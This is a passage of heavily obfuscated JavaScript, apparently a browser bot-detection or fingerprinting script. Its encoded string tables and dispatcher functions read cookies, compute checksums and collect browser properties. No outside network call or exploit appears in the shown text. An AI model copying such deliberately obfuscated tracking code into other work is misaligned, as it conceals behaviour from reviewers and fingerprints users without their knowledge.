Jr()[MO(bg)],Av(L2()[k1(nl)].call(null,Gr,XP,w7),[][[]]))?Jr()[MO(B2)](Jl,XO,ZO,w86,fx,VU):Jr()[MO(kg)].apply(null,[Kr(Kr(DK)),bl,Zt,nl,Ip,Zz])](U6[Q2()[m7(Nn)].apply(null,[c9,Fq6,Cn,Kr(jf),B2,Kr(Kr(jf))])][gG()[fO(n7)](Nn,qP,Tl)]),nl)),UG(U6[Jr()[MO(kg)](Kr(Kr(DK)),bl,Zt,nl,Ip,Gm)](U6[Q2()[m7(Nn)](c9,Fq6,Kv,PX,B2,A2)][Jr()[MO(zn)](zn,TK,ZO,S2,DI6,Qs)]),zj)),UG(U6[Jr()[MO(kg)](mv,bl,r7,nl,Ip,vO)](U6[Q2()[m7(Nn)].apply(null,[c9,Fq6,qE,FF,B2,RV])][R1(typeof gG()[fO(z06)],Av([],[][[]]))?gG()[fO(HE)].call(null,bg,Vz,Ip):gG()[fO(ZO)].call(null,Kr(Kr(DK)),LH,L06)]),B2)),UG(U6[Jr()[MO(kg)].apply(null,[dX,bl,vF,nl,Ip,hM])](U6[Q2()[m7(Nn)].call(null,c9,Fq6,bF,jf,B2,pO)][L2()[k1(lc6)](BG,QF,Kr(Kr(jf)))]),Xr[gg])),UG(U6[Jr()[MO(kg)](qE,bl,NF,nl,Ip,cK)](U6[Q2()[m7(Nn)](c9,Fq6,gg,xF,B2,w7)][xP()[PP(vD6)](v56,Kr(Kr(DK)),TE)]),P6[Q2()[m7(Lz)](gg,Ex,qx,Kr({}),XG,If)]())),UG(U6[Jr()[MO(kg)](xm,bl,jf,nl,Ip,c7)](U6[Q2()[m7(Nn)](c9,Fq6,qx,sN,B2,Fv)][c2(typeof gG()[fO(YU)],Av('',[][[]]))?gG()[fO(ZO)].call(null,mv,MY6,Nn):gG()[fO(SN)].apply(null,[Kr({}),Bh6,Jw])]),S2)),UG(U6[Jr()[MO(kg)].apply(null,[WX,bl,IN,nl,Ip,VU])](U6[Q2()[m7(Nn)](c9,Fq6,CV,Kr(Kr(DK)),B2,Jt)][gG()[fO(PZ6)](XP,Jt,W7)]),Xr[D1])),UG(U6[Jr()[MO(kg)](r7,bl,Kr(Kr([])),nl,Ip,Jt)](U6[Q2()[m7(Nn)].call(null,c9,Fq6,Dv,RM,B2,O7)][gG()[fO(XW)](bF,wf,sV)]),RV)),UG(U6[Jr()[MO(kg)](Zp,bl,zj,nl,Ip,Gm)](U6[Q2()[m7(Nn)](c9,Fq6,A2,CV,B2,vO)][Fd()[cE(Lm)].apply(null,[gg,CV,Lm,LM,vO])]),Xr[O7])),UG(U6[Jr()[MO(kg)].apply(null,[cl,bl,Kr(Kr([])),nl,Ip,A2])](U6[Q2()[m7(Nn)].apply(null,[c9,Fq6,NF,Wf,B2,Kr(Kr([]))])][xP()[PP(lc6)](Gt,c7,D1)]),ZO)),UG(U6[Jr()[MO(kg)].apply(null,[KV,bl,Kr([]),nl,Ip,zj])](U6[Q2()[m7(Nn)].apply(null,[c9,Fq6,c9,n2,B2,Kr(jf)])][SF()[Dg(f06)].call(null,x9,QC,w7,j2)]),xC)),UG(U6[Jr()[MO(kg)](KV,bl,pO,nl,Ip,gg)](U6[Q2()[m7(Nn)](c9,Fq6,gg,xF,B2,WX)][SF()[Dg(Nm)](vD6,z7,hM,Xm)]),wK)),UG(U6[Jr()[MO(kg)].apply(null,[Zp,bl,c7,nl,Ip,Zz])](U6[Q2()[m7(Nn)](c9,Fq6,kg,Kr(Kr({})),B2,Kr(jf))][c2(typeof SF()[Dg(x1)],'undefined')?SF()[Dg(zj)].apply(null,[zp,Kr(DK),Kr(Kr(jf)),VD6]):SF()[Dg(pj)](TM,Kr(jf),kv,E1)]),A2)),UG(U6[Jr()[MO(kg)].call(null,Kr(Kr(DK)),bl,Kr([]),nl,Ip,vF)](U6[Q2()[m7(Nn)].apply(null,[c9,Fq6,c9,c7,B2,QF])][R1(typeof gG()[fO(Kv)],'undefined')?gG()[fO(QM)].call(null,Wp,AI6,mq6):gG()[fO(ZO)](O1,zj,NF)]),Xr[X7])),UG(U6[Jr()[MO(kg)](XP,bl,Kr([]),nl,Ip,r7)](U6[Q2()[m7(Nn)].apply(null,[c9,Fq6,Gm,gn,B2,qE])][SF()[Dg(tc6)](n7,Kv,w7,Uw)]),P6[SF()[Dg(Ud)].call(null,tP,dj,PX,zV)]())),UG(U6[Jr()[MO(kg)].apply(null,[Lm,bl,tP,nl,Ip,ZG])](U6[c2(typeof Q2()[m7(J7)],Av(L2()[k1(nl)](Gr,XP,Dv),[][[]]))?Q2()[m7(S2)](mz,Bp,Zz,Kv,CM,bg):Q2()[m7(Nn)].apply(null,[c9,Fq6,zv,CV,B2,Lz])][SF()[Dg(Sz)].apply(null,[Mv,QF,Dv,Gn])]),mv)),UG(U6[R1(typeof Jr()[MO(S2)],Av(L2()[k1(nl)](Gr,XP,Zt),[][[]]))?Jr()[MO(kg)](Zt,bl,Wf,nl,Ip,WX):Jr()[MO(B2)](Kr([]),hW,CV,Ip,mP,q1)](U6[xP()[PP(J7)](On,Kr([]),NF)][xP()[PP(Kj)](Sn,Wp,k66)]),Lm)),UG(U6[Jr()[MO(kg)](Dx,bl,NF,nl,Ip,c7)](U6[gG()[fO(VU)].apply(null,[VU,zj,t4])][xP()[PP(kI6)].apply(null,[cJ6,Zp,lc6])]),Xr[hM]));var kbT;return pn.pop(),kbT=bR6,kbT;}catch(H8T){pn.splice(QX(VQT,DK),Infinity,jE);var YDT;return pn.pop(),YDT=jf,YDT;}pn.pop();}break;}};var Ys=function(mhT,lDT){return mhT<lDT;};var Wx6=function(){return ZW.apply(this,[Hq,arguments]);};var Rs6=function(FR6){return void FR6;};var lW=function(){j4=["<J(\fN","_4A4i2*3"," \x3f%\n\v","$\fI2<.A","=^26\"P\x07\\_#L^ZJ9","6","tG^:","V$6X5\x3fg=\vPu\x40_","\"J,Z",";q&5l,%GZpN|*\'","Y8\t3K","*F\\V^i\x409\\","F","1\x07","*\\3\tD#,.G4\x40E-]WDH8","=Y]5]Z",".\taQ","z<}C5]Z","]M\nZ[2","[uK4J","{ME]}\\)_693\tBP7KW!M\\^F2Wq\tH.)i","=75\x40<LC1L","=]P","L#9/ A9","a[!","=ZA;PL",">","B/Z","1/)L6","\fLI {QEK8K","V","42\"\fg7DT LVyF:W0","#o+ m9b}pp#{}m4z\fF=OV<WUFB3V!_$.2]\t\"\x00f\r\vFe\x00~I","J5FD\'[R\\J","<LS!Y","&I\t\\_7","-L3D$2","r6M^#M>OK4Xq2A6#\"Gu-N=P7SA<T8\r3)Gi:[P&G"," \x40=[P QM5_A>M8\rC","B]2T4","0_J","<U=","V1JoE[2M(H<","J2.\n\x40\n7GTXY\x00O[","$U7HC0","n\vNM^\x40f","*&\x4064FP ","T\'\x3f","7B:","A.\x40R1z^\x07K","NJ;P\x3f\x07}%57\bQ\t","&D\x00","\x00^N>R","EZ","0L=_X:[0EA)\\\x3f\r\x3f$U1F_tsP_C8","]\x07ENz7D;\x3f#WGq=\tB LVM)Vq\x00Hw\x3f)\bA<\tR;PKCA.2\nL%;$WxFD MVO2_qE2z\v\fLi\tC5PX","XVC\\5","7\v_$.","RY","((Q7Gc5JZ",">\x40C\'JsKK","}LI8K","6\x40:;","\x00G293","HCL5",",dr)YZ\x40r\vS_","L_!SZKM1\\","SMF3",",Z","\tN!M^#P","4cK","\rY\x3f\x3f5","B9(\"\f\\,HE1]WDH8","\bK7\\B1KO","$\x3f)\bW49]P","IFZ8v7","$+5","\vL6]y1WX^","K8U%","B,^=]Z\x00"," \t6B!U\nH\x3ffcu","hA$RZ#KVK#\r_","26\"\x00KMe-NZ","V:\x40]=JF ^N)\\","YZ\x3fJ2D5\x3f","G5RJY","\"\x00Q","IN-M$H",",L4T","1{T\'[K","\x00_8-4\b","\x3fLE\x00[SGJ)K(*H6>\"!JG]=PZ","\x40+]^&[","`","{5\\q\vY2(&\bWP<FT\'Q^-K>D3\x3fg\fG","JY&QReM7","26N","=~26\"P\x07`uamI\x40/]4","\x40W ","0[QOK","Q","y","8l%(&","E\\)}0L","","+LC\"W\\}\x40/R4","","EBL%\r\x406..\t",".\\%",">D=y^=PKSh]2N\"\x07_w\n+\x00\b6","OM6P%OL\".(\vI","/1,+n=hP\x07aMlIfhI)\x07b.\"s%$|=kQO0G~\f(jz","IZAF)~4j67\"A","J#","Z3","\t",",L!3 \fJ","H!","4]U","LC","L","N(","A","VC[r\x07","W3y","2\x40=GX!S`\\N1L0H","\v^3*\b\bPihR WI","MT7Q[}z>]84\"","[<K6\x07Y","7B8(","\\P+]P [RD[}N8E8/3MD;A;LCA<U="," \bu*H\\1JZ","p\x3fL;3#MQ=DA K\nK8J%X4.27G=JZKM1\\q\vC$.&\x40^R`_tQMO]}M>BO2z.W:ETxQD<K#Tw5%\x07F+\t\\!MKSBN+\\q\r\f\t>\x00Jv\x40E1L^\x07E]\x00xB\x402./\v","\x07Wj","EH4W","}H$[zX\x40/","9]","F0L=","4|%j%o`pn\v2YH{) ,&\nPpx\\\\Ml\vx86\rr!hp8Kf+p_\x07\vROdp,l1qg.dg9huoo$e$4\n&ckkB5fmDkc{#j.\x3fGB4\\T#}E2{nJ6#k4i}\"oh}|~2mVxOe62\bf\nxp\f]nx#l4\n&f$j\\pxj2kn\x40;b.\'!k)h3r2`zx:7$=$bI\fMyN]Nu l#|1xpvASns#5B<&d1\r~\tv2kD)l6#l) ,$wB1hpk~2hzU\x00#nh.,&uDZV}i&mns#l<.\x00d7:ng!d\f!EJ*~\x07#l\f\tUQ1hpkl<F~z\x077e|\r8&d,|B3t*G5Z:,[\r/mZF~G1h!e=&p1BU;Y~7pC\fx4x2d1mC{Y|%knq0/\r,4&d!hpiF2ke`e#l\v,$[|~&Onu#l<\b.\n&f\th{-mP2k\\:xj/(\\1c\\g~2YH{3x*7%B1pu\tJ6#n\x00,&g\x3f!hpdp:kn#l:k&\n&d$+Npdxknv(#l7$&d5o`pR}Mnm\"l8,\x00&d:\rhp\x3f\x07M\x00]jx7l1/\x00d3!hsmVrAdDn\x07we27:0U:ng\\\f1RL3t)u\ri5!6FH8o~0}{4x(x)\',\npdkbe-[<\x07W\v/HL3Vh~2`m\f[#o4\f0k=^r.n2hC\fx;/*^\x3fht\rSK.{\"l9t\x3fF\n|RgM~\\Ml\vx8y3\rH\"h`|S\"kl<~Il/\vk\x40;D]!d\b>hn~\n2\f,-Q\'7hp8o~0Hy/(x+\t\rV\x07hpk~2G}/^!{\r\nDE`}^B[Uh A7\f\\1exoGkC\fx5y>#,1_QA0vL2YXx8x+/B1_pk~2G^&,&H:7Nph~2`uu#o:\"+\nA\x409aBRn2iv0S5|,(4|pr\x40_\bxo>6,$|0p\n~{n[:T}>7LFD~2kmoo#l\n\x00d2sdR)gC\fx8F.#,=V*_0yWDku\bxg8)%NI;hp{2lzx,=*,&I21E`}fBie#A\fH\thc#Zg=EJ*z+#lu;2d1f|{Y{Xk\bxg87=\x3fd1hpeje{n`<\vd6,&d<=`|%e`#l:\"&\n&d$+Np_4knv(#l\n$&d5o`pSMnm\"l\tw&d2PptPn|f+l1\x00d1\fZV}kan{l,#>d1xSCHxJ\x00(d1fHu\'dvxUd)-B1Pp}i2ke.n>#l$=)=bjVh~2BD\x3f\vSO\x00\f2\t+l1~-dh5u\bo\"8zf6%51dsx%knK\x00;lu 5La_lo3s{J\vx(f,\vt1}f^\x3fcnU(H l,-p1l\x00<ZxSnw;\x00m!*g1ngu\x07Kfx~f\'+vh3v0\\<\\!7lvb!hpGf$D\x3f\v`Ul,&d4wNr~!dvk>J\x00Skcrr1knq=3l;\x00&d lc3}i2k}`\t0B$=(6!My\'Lon_e!0l,14xpjh5Np#,#^d/lpQZ%knr-u|Y,\npVH*re\'cX3\n/&d;hpur:knr^)A0B44xp\\hknl#ln+<&f#2kg~5pGo#g%\v%$&c7<EUhL)}1[\x3f0W4+8>rpfeRZllN#l2B\x00_6hpv\f|ns/d<&d2\x00Pgu\x07Ki\bx#z\x3fr8&d,kB3p\"|}\bl:n\f+\x3fE\b{t\t~&wx#ol)7=YdTFCH{\x07#l172d15AC8o~0y,q\x073l#\n3I!jPdyF2kK4`\t,A\f\r\'R6\bF~2}[rQ$4l,#>d14xp]Tnl Aj$\x00\vP*odsx%kn|\b6, pC\nPP\vQ\x00]jx\v7l!F&o%k]\\FZ\x07 lRp1E]=Y~0|ns\v;[c+<&f&jfKo~1F~z\v%X6,$7-hpk~2G}/6!{\r0W=hph~2`|\r#0;,&o#x|R\vFM0]ae$t\fWd1hv=w\t\nknN=3l*\"/I!jd9q~2dC\vx#jus,B1su5~#h1h!w8#6d1hYTW<Sns-dZ.d15t3~\'YHz4\\\"d1ng~6fx:V09B1JK=~9nU\bA7#GsdTHz\x07#l/72d15{\'Y~4Hh\vL\vQ8\x3f0*1d1B>t\b2Hfz<,B\r)\"4xi\t~\x3fgmx4l3\x3f.d14xpmUn\r\rMJ\f,R)\x00cKkSNc{#f\'w<\vpt}>`zx<Shm;&d:\n~^S\"kl\tT4l3\x3f&j&h{qoGk\x00:Kz#g%%M6g]\x07i\nCYXxr8&dilygOi2keo#l;\v.bhpUq+[yx\x3f,&o;yXnl!e2$)I#\'Iz2kYiq\\\'(j9h]|AB$x8^\r\rrbohk~1h!;\t,&o\"NbX0|nk;u54\n&a)cK1I|\tk~{x) SB1ptJ pzx\x3f/x=F$SDE`w\\4lV>\v\x07(O9\t=,6d3wNr~!dvk>J:-_/jKo~1OXo#g$\r(\b1d1Zf;~Apzx<3>\r;&d1BS~9nUSJ,&c84xpZ\r_u\x00bJ\x00VMkZs\'Y~;IQ2\f9t%M_lh]x&}$XWC$-,&%h_uiyx\v6I7\n\x40\nxpV\n&kn3Qlq!.d13M|3|%kn\r\x00d*\vG<PM}{nkaI%\v,&doCYG~2`>`#A\fH\thk\'dhFDKQf#wh_\x3fjguGyMxc8\'%A8+hB#{~2L6,$m20J_Rl$.N#l=,&oB;ppRn2iM6T\x07#lh$5g\thrDh;F~zz\t\x001d1aeY|%{nz\v{\r0U%h]WFnT\v J;6d1~~)N\n\f:\x002#,\vP)\x00sA\fyCHI`l\"!fB3|*Bx+l\r;&d:5xh\rS%h#n8,&d:;Jd~4}b\fz\x07#l7\t\n>\x3fht~1sMx\fI>=.-","7DA8[K","8U4H9.\vI9<",".P","NJ1\\6Y2","C1SPO","$.5\bQ","K:=\"8Q*NT M","A]\'",">\"D*","/LS\x3fWK\'OB-V#_.\t3D=","NT aKFJ0\\%T","HG5o_HpP\x3fBw<(Gk yxt|M]\\8K\"","\"B%; \b","L,",")I<jY5L^^J/|#B%","YG8","]8H$\x07^#\r&i;B","\x07","+YT5UZ","iQRCA\\ H$.","XJ9L2\x07","=71\x40<FC","\\","L1V\"\x07","L\f\x40\\1QJ\x07n>M8H","N-\\=D35","Z<]","/LSriDK2K","$V^","r\b-\"W.LC\vKQXN-I4","X [M^\x40/#\x07^\"63MVP6FEt_QSEM7\\2","r*\f\b\x071ME<D-Ax","$F\v]^&_X{Z2M01D04&","(J4l0\x3f)","NT |^\x07^J/\x40","K5KC1","L#9/","!","*(\tQ*R;_M\x00O","^4l#.5P=","LFF)","GP$","Ki(U=4H%).\t","GJ)Q>","MJ)q4I;\x3f4%W/ZT&z^\x07K","[F[<m8H$.&\x00","J$]24#\bv9[E","=GU[^EA","\"4,",",\b","H#)W9E","<[#]#","\"G=Ma8KXD","A8A%","u1X^F[}{#\rZ$\x3f5M/\x40(LC","agQe\nt[GC]8Jl$_>vg]V6=Kf\rF\neaRgjg**qK","B-PKO\\4JH29/%V","EZ)\\#5D3./","9]:[H;KA9U4k9(\x00P=Mte^\x00\nN-I=p","b","\x07*]"];};var zA6=function(LQT){if(LQT===undefined||LQT==null){return 0;}var DTT=LQT["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return DTT["length"];};var Xt6=function(HE6){return +HE6;};var STT=function(jTT){var rZT=0;for(var zkT=0;zkT<jTT["length"];zkT++){rZT=rZT+jTT["charCodeAt"](zkT);}return rZT;};var Zl6=function(GbT,xE6){var nQT=U6["Math"]["round"](U6["Math"]["random"]()*(xE6-GbT)+GbT);return nQT;};var tI6=function(){if(U6["Date"]["now"]&&typeof U6["Date"]["now"]()==='number'){return U6["Date"]["now"]();}else{return +new (U6["Date"])();}};var p3=function(){return UM.apply(this,[gh,arguments]);};var SV6=function(YkT){if(YkT===undefined||YkT==null){return 0;}var JJT=YkT["replace"](/[\w\s]/gi,'');return JJT["length"];};var CY,Hq,cJ,M5,Z8,rL,cb,WI,N,l0,bL;var ncT=function(b8T){var zx6=b8T%4;if(zx6===2)zx6=3;var Xw6=42+zx6;var JhT;if(Xw6===42){JhT=function Sw6(bZT,NhT){return bZT*NhT;};}else if(Xw6===43){JhT=function gR6(SQT,qcT){return SQT+qcT;};}else{JhT=function CDT(phT,ZqT){return phT-ZqT;};}return JhT;};var c2=function(KE6,xJT){return KE6===xJT;};var g16=function(MkT){if(U6["document"]["cookie"]){var Y6T=""["concat"](MkT,"=");var pqT=U6["document"]["cookie"]["split"]('; ');for(var Bw6=0;Bw6<pqT["length"];Bw6++){var RcT=pqT[Bw6];if(RcT["indexOf"](Y6T)===0){var WR6=RcT["substring"](Y6T["length"],RcT["length"]);if(WR6["indexOf"]('~')!==-1||U6["decodeURIComponent"](WR6)["indexOf"]('~')!==-1){return WR6;}}}}return false;};var q4=function(){Fc6=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var bDT=function(){return XX.apply(this,[pL,arguments]);};var ms6=function PhT(Yx6,tTT){'use strict';var gbT=PhT;switch(Yx6){case CY:{return this;}break;case Vh:{var AQT;pn.push(BC);return AQT=R1(typeof Jr()[MO(kg)],'undefined')?Jr()[MO(Nn)].call(null,RV,gr,Kv,wK,qD6,NF):Jr()[MO(B2)].call(null,S3,Lx,Kr([]),dR,LX,RV),pn.pop(),AQT;}break;case Y6:{var WM6=tTT[bL];pn.push(LN);var LZT=U6[R1(typeof SF()[Dg(Lm)],Av('',[][[]]))?SF()[Dg(RM)](vF,Kr(Kr([])),A2,f2):SF()[Dg(zj)](YB,Kr(DK),zn,s4)](WM6);var T8T=[];for(var P6T in LZT)T8T[xP()[PP(Uf)](H7,PX,mv)](P6T);T8T[c2(typeof L2()[k1(ZO)],Av([],[][[]]))?L2()[k1(DK)](GD6,nd,vO):L2()[k1(hM)](K7,Rx,c9)]();var PH6;return PH6=function sE6(){pn.push(cJ6);for(;T8T[xP()[PP(jf)].apply(null,[vV,Kr(Kr({})),qP])];){var rH6=T8T[GM()[SB(Nn)].call(null,K9,KV,bM,Df)]();if(UX(rH6,LZT)){var LTT;return sE6[c2(typeof gG()[fO(J7)],'undefined')?gG()[fO(ZO)].call(null,Cn,jM,Xp):gG()[fO(RV)](X7,ZV,G1)]=rH6,sE6[xP()[PP(FF)](ff,Dv,zn)]=Kr(DK),pn.pop(),LTT=sE6,LTT;}}sE6[xP()[PP(FF)](ff,NF,zn)]=Kr(jf);var Lw6;return pn.pop(),Lw6=sE6,Lw6;},pn.pop(),PH6;}break;case AY:{pn.push(wh6);this[xP()[PP(FF)](P86,S2,zn)]=Kr(jf);var MJT=this[gG()[fO(P4)](c7,QC,ON)][jf][hn()[Tv(zj)](S2,RM,qS,kf,bF)];if(c2(Q2()[m7(zj)](Vz,Q06,xm,dX,Uf,Kr({})),MJT[SF()[Dg(D1)](P4,xC,wA,ql)]))throw MJT[xP()[PP(QF)].apply(null,[JQ6,X7,RV])];var RE6;return RE6=this[Q2()[m7(Kj)].apply(null,[XW,Wk6,X9,q1,XG,D1])],pn.pop(),RE6;}break;case Sb:{var Bm6=tTT[bL];pn.push(HK);var AJT;return AJT=Bm6&&wg(c2(typeof SF()[Dg(mv)],Av('',[][[]]))?SF()[Dg(zj)](qk6,cK,gg,TD6):SF()[Dg(zn)](YP,Kr(Kr([])),gg,xs),typeof U6[gG()[fO(Nn)](lE,Cn,Ov)])&&c2(Bm6[xP()[PP(nl)](Lq6,A3,YP)],U6[gG()[fO(Nn)].call(null,n2,Cn,Ov)])&&R1(Bm6,U6[c2(typeof gG()[fO(jf)],Av([],[][[]]))?gG()[fO(ZO)].apply(null,[qx,xH,tS]):gG()[fO(Nn)].call(null,If,Cn,Ov)][xP()[PP(VU)](Hc6,FF,sN)])?gG()[fO(q1)](Kr(DK),B2,Cr):typeof Bm6,pn.pop(),AJT;}break;case cJ:{var Zd6=tTT[bL];return typeof Zd6;}break;case wk:{var SB6=tTT[bL];var VW6=tTT[N];var Sm6=tTT[cJ];pn.push(lE);SB6[VW6]=Sm6[gG()[fO(RV)].apply(null,[Kr(jf),ZV,dS])];pn.pop();}break;case Wq:{var mK6=tTT[bL];var tB6=tTT[N];var xd6=tTT[cJ];return mK6[tB6]=xd6;}break;case bL:{var IDT=tTT[bL];var Mw6=tTT[N];var Zx6=tTT[cJ];pn.push(MT6);try{var CH6=pn.length;var IYT=Kr(Kr(bL));var vw6;return vw6=wS(vI,[R1(typeof SF()[Dg(dX)],'undefined')?SF()[Dg(D1)](P4,dj,O1,nv):SF()[Dg(zj)].apply(null,[Jz,kf,fM,HD6]),L2()[k1(PX)].apply(null,[fG,hK,S2]),xP()[PP(QF)].call(null,Z3,Kj,RV),IDT.call(Mw6,Zx6)]),pn.pop(),vw6;}catch(SR6){pn.splice(QX(CH6,DK),Infinity,MT6);var QJT;return QJT=wS(vI,[SF()[Dg(D1)](P4,vO,Kr(Kr(DK)),nv),Q2()[m7(zj)].apply(null,[Vz,dU,FF,vF,Uf,Kr(DK)]),xP()[PP(QF)].call(null,Z3,O1,RV),SR6]),pn.pop(),QJT;}pn.pop();}break;case Gc:{return this;}break;case x6:{var RM6=tTT[bL];pn.push(qE);var EhT;return EhT=wS(vI,[gG()[fO(O1)].apply(null,[ZO,vB,fw]),RM6]),pn.pop(),EhT;}break;case pL:{return this;}break;case nD:{return this;}break;case L5:{var AcT;pn.push(wG);return AcT=Jr()[MO(Nn)](Kr(Kr(DK)),gr,NF,wK,F1,A3),pn.pop(),AcT;}break;case Mk:{var Ld6=tTT[bL];pn.push(NY6);var sJT=U6[SF()[Dg(RM)](vF,DK,Kr(Kr(jf)),Gx)](Ld6);var U8T=[];for(var WbT in sJT)U8T[R1(typeof xP()[PP(CV)],Av('',[][[]]))?xP()[PP(Uf)].apply(null,[kS,KV,mv]):xP()[PP(B2)](w86,Kj,Tm)](WbT);U8T[L2()[k1(hM)].apply(null,[E9,Rx,Kr(Kr([]))])]();var T5T;return T5T=function XfT(){pn.push(C66);for(;U8T[R1(typeof xP()[PP(YP)],'undefined')?xP()[PP(jf)](Fj,Kr([]),qP):xP()[PP(B2)](Gk6,lE,xq6)];){var N9T=U8T[GM()[SB(Nn)].call(null,K9,If,bM,dK)]();if(UX(N9T,sJT)){var f1T;return XfT[gG()[fO(RV)](Zz,ZV,sv)]=N9T,XfT[R1(typeof xP()[PP(IN)],'undefined')?xP()[PP(FF)](lk6,NF,zn):xP()[PP(B2)](dx,QC,OG)]=Kr(DK),pn.pop(),f1T=XfT,f1T;}}XfT[xP()[PP(FF)](lk6,Kr(Kr([])),zn)]=Kr(jf);var LFT;return pn.pop(),LFT=XfT,LFT;},pn.pop(),T5T;}break;case gD:{pn.push(DI6);this[xP()[PP(FF)].call(null,Gx,Lz,zn)]=Kr(jf);var snT=this[gG()[fO(P4)].call(null,Kr([]),QC,fP)][jf][hn()[Tv(zj)](If,RM,rQ6,kf,qx)];if(c2(Q2()[m7(zj)].call(null,Vz,t3,Kj,Lm,Uf,cK),snT[SF()[Dg(D1)].apply(null,[P4,S3,xm,Zn])]))throw snT[xP()[PP(QF)](BC,NF,RV)];var AnT;return AnT=this[Q2()[m7(Kj)](XW,nq6,RV,Lm,XG,sN)],pn.pop(),AnT;}break;case Xq:{var c0T=tTT[bL];var X2T=tTT[N];var Z2T;var j9T;var GfT;pn.push(ld);var pIT;var PIT=SF()[Dg(X7)].call(null,dX,Kv,zj,fD6);var E9T=c0T[SF()[Dg(mv)].apply(null,[tc6,Kr(Kr(jf)),Kr(DK),Wl])](PIT);for(pIT=jf;Ys(pIT,E9T[xP()[PP(jf)].apply(null,[tF,A3,qP])]);pIT++){Z2T=WW(E4(ft(X2T,P6[xP()[PP(CV)](Jf,dj,XQ6)]()),Xr[Uf]),E9T[xP()[PP(jf)].apply(null,[tF,O7,qP])]);X2T*=Xr[RM];X2T&=Xr[VU];X2T+=Xr[nl];X2T&=Xr[zj];j9T=WW(E4(ft(X2T,zj),Xr[Uf]),E9T[xP()[PP(jf)].call(null,tF,n2,qP)]);X2T*=Xr[RM];X2T&=P6[SF()[Dg(Lm)](X9,Wp,hM,sn)]();X2T+=Xr[nl];X2T&=Xr[zj];GfT=E9T[Z2T];E9T[Z2T]=E9T[j9T];E9T[j9T]=GfT;}var n0T;return n0T=E9T[L2()[k1(kg)](q2,d56,AV)](PIT),pn.pop(),n0T;}break;case tT:{var nVT=tTT[bL];pn.push(mv);if(R1(typeof nVT,Fd()[cE(jf)].call(null,JB,XG,VU,VC,PX))){var jlT;return jlT=R1(typeof L2()[k1(vO)],Av('',[][[]]))?L2()[k1(nl)].call(null,O3,XP,wA):L2()[k1(DK)](wc6,tq6,VU),pn.pop(),jlT;}var I0T;return I0T=nVT[SF()[Dg(kf)].call(null,zn,Kr(Kr(jf)),ZV,OJ6)](new (U6[hn()[Tv(Kj)](qE,VU,mP,S3,ZO)])(gG()[fO(r7)](Kr([]),C66,NJ6),gG()[fO(gn)].apply(null,[n2,sH,hD6])),Fd()[cE(RM)](JB,QF,DK,hK,CV))[R1(typeof SF()[Dg(q1)],'undefined')?SF()[Dg(kf)](zn,qE,z7,OJ6):SF()[Dg(zj)](CT6,pr,Kr(DK),Tz)](new (U6[hn()[Tv(Kj)].call(null,Zt,VU,mP,S3,KV)])(L2()[k1(kf)].apply(null,[NS,w2,RM]),gG()[fO(gn)].call(null,WX,sH,hD6)),R1(typeof L2()[k1(O1)],Av([],[][[]]))?L2()[k1(KV)](TC,VC,Kr(jf)):L2()[k1(DK)].apply(null,[jd,x66,Uf]))[SF()[Dg(kf)](zn,Jl,PX,OJ6)](new (U6[hn()[Tv(Kj)].apply(null,[Gm,VU,mP,S3,kv])])(gG()[fO(ZV)].call(null,kv,X9,YY6),gG()[fO(gn)](Kr(Kr([])),sH,hD6)),SF()[Dg(KV)].apply(null,[Mm,kv,Wp,KW]))[SF()[Dg(kf)].apply(null,[zn,Kr(Kr([])),kn,OJ6])](new (U6[hn()[Tv(Kj)](xF,VU,mP,S3,zn)])(L2()[k1(r7)](BG,pj,Jl),gG()[fO(gn)].call(null,x1,sH,hD6)),SF()[Dg(r7)](Kz,bg,OP,hz))[SF()[Dg(kf)](zn,Kr(jf),kg,OJ6)](new (U6[hn()[Tv(Kj)](NF,VU,mP,S3,X9)])(xP()[PP(KV)](SD6,r7,RX),gG()[fO(gn)](AV,sH,hD6)),gG()[fO(pj)].call(null,Kr(DK),fM,G7))[SF()[Dg(kf)](zn,vO,dj,OJ6)](new (U6[hn()[Tv(Kj)](Kr(jf),VU,mP,S3,Lm)])(R1(typeof L2()[k1(Kj)],Av('',[][[]]))?L2()[k1(gn)].apply(null,[TM,QQ6,q1]):L2()[k1(DK)](MY6,pp,Dv),gG()[fO(gn)].call(null,zv,sH,hD6)),gG()[fO(Zz)](Kr(Kr(jf)),DK,nJ6))[c2(typeof SF()[Dg(WX)],Av([],[][[]]))?SF()[Dg(zj)](lm,YP,Kr([]),Dw):SF()[Dg(kf)](zn,Kr(Kr({})),Dv,OJ6)](new (U6[hn()[Tv(Kj)](bF,VU,mP,S3,Zp)])(gG()[fO(cK)].apply(null,[Zz,GH,jd]),gG()[fO(gn)].call(null,ZG,sH,hD6)),xP()[PP(r7)](C86,KV,YU))[SF()[Dg(kf)](zn,Kr(jf),Kr([]),OJ6)](new (U6[hn()[Tv(Kj)](Kr(Kr(jf)),VU,mP,S3,OP)])(gG()[fO(hK)].apply(null,[zn,If,Gm]),gG()[fO(gn)](Dv,sH,hD6)),xP()[PP(gn)](HY6,Lz,kn))[c2(typeof hn()[Tv(K9)],Av(L2()[k1(nl)].call(null,O3,XP,RV),[][[]]))?hn()[Tv(K9)].apply(null,[zn,QC,XT6,lU,kn]):hn()[Tv(RM)](w2,Uf,VC,QQ6,X9)](jf,Xr[mv]),pn.pop(),I0T;}break;case gT:{var SIT=tTT[bL];var s1T=tTT[N];var rfT;pn.push(bB);return rfT=Av(U6[gG()[fO(VU)](QF,zj,pm)][SF()[Dg(gn)].apply(null,[G7,qx,wK,cJ6])](fp(U6[c2(typeof gG()[fO(Uf)],Av('',[][[]]))?gG()[fO(ZO)].apply(null,[wK,cm,ZR]):gG()[fO(VU)].apply(null,[Kv,zj,pm])][R1(typeof hn()[Tv(B2)],Av(L2()[k1(nl)].call(null,l9,XP,vO),[][[]]))?hn()[Tv(Nn)](Kr(DK),VU,zw,fw,fM):hn()[Tv(K9)].call(null,z7,Vt,nM,lw,r7)](),Av(QX(s1T,SIT),DK))),SIT),pn.pop(),rfT;}break;}};var wVT=function(){return XX.apply(this,[Cq,arguments]);};var LO6=function(EgT,WPT){return EgT>>>WPT|EgT<<32-WPT;};var I9T=function(){return XX.apply(this,[Fh,arguments]);};var c8T=function ffT(q9T,YIT){'use strict';var h5T=ffT;switch(q9T){case Nk:{pn.push(Dx);var wvT=U6[xP()[PP(S2)](fm,Kr(Kr(DK)),Uf)][xP()[PP(wf)](K86,Cn,Hw)]?DK:jf;var 